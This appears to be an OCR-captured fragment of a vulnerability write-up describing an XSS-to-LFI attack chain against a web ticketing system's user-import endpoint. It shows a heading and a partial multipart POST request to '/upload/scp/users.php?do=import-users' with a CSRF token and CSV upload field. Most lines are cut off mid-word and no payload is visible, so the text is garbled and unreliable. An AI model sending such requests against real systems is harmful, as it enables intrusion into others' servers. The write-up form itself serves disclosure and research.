
After this process, we can run the JS file
# Our First Request for XSS to LFI;

------------------------------------------
POST /upload/scp/users.php?do=import-users
Host: localhost

Content-Type: multipart/form-data; bounda
-----------------------------[]

Content-Disposition: form-data; name="__CS
8f6f85b8d76218112a53f909692f3c4ae7768b39

-----------------------------[]

Content-Disposition: form-data; name="past
-----------------------------[]

Content-Disposition: form-data; name="imp
Content-Type: text/csv
